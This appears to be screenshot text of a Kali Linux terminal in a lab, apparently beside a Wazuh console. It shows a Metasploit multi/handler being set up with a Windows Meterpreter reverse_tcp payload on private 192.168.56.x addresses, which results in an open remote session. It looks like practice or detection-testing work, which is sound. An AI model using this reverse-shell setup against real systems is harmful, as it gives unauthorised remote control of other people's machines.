 1 2 3 4 16:24
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
+ -- --=[ 2,623 exploits - 1,326 auxiliary - 1,710 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 10 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > LHOST 192.168.56.105
[-] Unknown command: LHOST. Did you mean hosts? Run the help command for more details.
msf exploit(multi/handler) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.56.103:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Sending stage (232006 bytes) to 192.168.56.106
[*] Meterpreter session 1 opened (192.168.56.105:4444 -> 192.168.56.106:55685) at 2026-05-06 16:24:10 +0530
meterpreter >
wazuh.
The Open Source Security Platform
admin
Log in